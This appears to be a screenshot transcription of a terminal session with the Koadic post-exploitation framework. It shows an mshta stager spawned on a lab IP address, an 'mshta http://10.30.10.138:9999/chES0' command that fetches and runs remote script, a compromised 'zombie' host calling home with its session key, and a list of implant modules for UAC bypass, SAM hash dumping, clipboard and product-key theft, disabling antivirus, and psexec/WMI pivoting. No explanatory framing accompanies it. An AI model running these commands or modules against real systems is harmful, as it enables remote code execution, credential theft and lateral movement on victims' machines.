 File Edit View Terminal Tabs Help
LPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
CERTPATH no Certificate path for TLS communications
(koadic: stager/js/mshta)$ run
[+] Spawned a stager at http://10.30.10.138:9999/chES0
[>] mshta http://10.30.10.138:9999/chES0
[+] Zombie 0: Staging new connection (10.30.10.198)
(koadic: stager/js/mshta)$ zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 10.30.10.198 Alive 2017-01-12 11:13:35
Use "zombies ID" for detailed information about a session.
(koadic: stager/js/mshta)$ zombies 0
ID: 0
Status: Alive
Last Seen: 2017-01-12 11:13:37
IP: 10.30.10.198
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Session Key: d443916e5ada4b05a4040f54b7e5d356
JOB NAME STATUS ERRNO
---- --------- ------- -------
(koadic: stager/js/mshta)$ use implant/
implant/elevate/bypassuac_eventvwr implant/gather/hashdump_sam implant/pivot/exec_psexec
implant/fun/cranberry implant/gather/office_key implant/pivot/exec_wmi
implant/fun/voice implant/gather/windows_key implant/pivot/exec_wmic
implant/gather/clipboard implant/inject/reflectdll_excel implant/pivot/stage_wmi
implant/gather/enum_printers implant/manage/enable_rdesktop implant/scan/tcp
implant/gather/enum_shares implant/manage/exec_cmd implant/util/download_file
implant/gather/enum_users implant/manage/killav implant/util/upload_file
(koadic: stager/js/mshta)$ use implant/